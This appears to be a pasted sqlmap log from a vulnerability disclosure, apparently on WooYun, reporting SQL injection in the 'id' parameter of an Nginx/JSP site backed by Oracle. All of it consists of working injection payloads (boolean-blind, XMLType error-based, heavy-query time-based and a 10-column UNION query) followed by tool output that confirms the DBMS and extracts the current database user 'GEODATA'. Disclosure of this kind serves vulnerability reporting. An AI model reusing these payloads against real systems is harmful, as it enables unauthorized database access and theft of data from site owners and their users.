 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=100101-38' AND 5468=5468 AND 'cmfj'='cmfj&isCookieChecked=true
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=100101-38' AND 2898=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(107)||CHR(113)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (2898=2898) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(106)||CHR(120)||CHR(113)||CH
R(62))) FROM DUAL) AND 'jNDC'='jNDC&isCookieChecked=true
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=100101-38' AND 1370=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'lvRX'='lvRX&isCookieChecked=tru
e
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-9123' UNION ALL SELECT CHR(113)||CHR(107)||CHR(113)||CHR(122)||
CHR(113)||CHR(73)||CHR(119)||CHR(113)||CHR(78)||CHR(104)||CHR(102)||CHR(104)||CH
R(76)||CHR(122)||CHR(101)||CHR(113)||CHR(113)||CHR(106)||CHR(120)||CHR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &isCookieChecked=true
---
[13:36:18] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[13:36:18] [INFO] fetching current user
current user: 'GEODATA'
www.wooyun.org